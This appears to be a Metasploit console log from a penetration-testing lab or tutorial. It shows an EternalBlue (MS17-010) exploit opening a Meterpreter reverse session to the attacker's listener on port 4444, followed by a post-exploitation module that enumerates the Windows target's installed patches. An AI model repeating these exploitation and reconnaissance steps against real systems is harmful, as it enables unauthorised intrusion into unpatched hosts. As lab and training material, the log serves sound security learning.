 [*] Meterpreter session 1 opened (218.0.172.120:4444 → 218.0.172.127:49160) at 2024-01-18 15:55:28 +
0800
[+] 218.0.172.127:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 218.0.172.127:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 218.0.172.127:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/windows/gather/enum_patches
msf6 post(windows/gather/enum_patches) > show options
Module options (post/windows/gather/enum_patches):
Name Current Setting Required Description
SESSION yes The session to run this module on.
msf6 post(windows/gather/enum_patches) > set session 1
session ⇒ 1
msf6 post(windows/gather/enum_patches) > show options
Module options (post/windows/gather/enum_patches):
Name Current Setting Required Description
SESSION 1 yes The session to run this module on.
msf6 post(windows/gather/enum_patches) > run
[*] Patch list saved to /root/.msf4/loot/20240118155736_default_218.0.172.127_enum_patches_196994.txt
[+] KB958488 installed on 1/13/2022
[*] Post module execution completed